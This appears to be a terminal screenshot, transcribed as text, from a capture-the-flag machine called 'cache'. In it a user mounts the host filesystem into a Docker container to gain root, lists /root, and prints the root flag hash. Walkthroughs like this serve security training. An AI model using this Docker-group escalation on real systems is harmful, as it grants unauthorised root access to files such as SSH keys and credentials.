 root@1120e6e03a6e: /
File Edit View Search Terminal Help
luffy@cache:~$ docker run -v /:/host/ -ti ubuntu
root@1120e6e03a6e:/# ls -al /host/root/
total 44
drwx------  6 root root 4096 May  5 11:21 .
drwxr-xr-x 23 root root 4096 May  5 11:14 ..
lrwxrwxrwx  1 root root    9 May  5 11:21 .bash_history -> /dev/null
-rw-r--r--  1 root root 3145 Sep 18  2019 .bashrc
drwx------  2 root root 4096 Sep 18  2019 .cache
drwx------  3 root root 4096 Sep 18  2019 .gnupg
drwxr-xr-x  3 root root 4096 Sep 17  2019 .local
lrwxrwxrwx  1 root root    9 May  5 11:21 .mysql_history -> /dev/null
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Sep 18  2019 .selected_editor
drwx------  2 root root 4096 Sep 17  2019 .ssh
-rw-------  1 root root  532 Sep 17  2019 .viminfo
-rw-------  1 root root   33 Jun 11 10:23 root.txt
root@1120e6e03a6e:/# cat /host/root/root.txt
1c85810136b538a324de381ddf39d029
root@1120e6e03a6e:/#